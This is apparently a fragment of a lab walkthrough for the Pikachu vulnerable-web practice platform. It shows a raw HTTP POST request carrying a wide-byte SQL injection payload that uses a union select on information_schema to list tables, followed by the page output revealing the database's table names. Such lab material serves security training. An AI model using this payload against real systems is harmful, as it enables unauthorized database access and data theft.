 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.37.150
Content-Length: 142
Cache-Control: max-age=0
Origin: http://192.168.37.150
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.37.150/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=27sgvuiefe3q4glqs2q4h78lp7
Connection: close
name=lili%df' union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database() #&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
sqli wide byte注入
what's your username?
查询
your uid:1
your email is: httpinfo,member,message,users,xssblind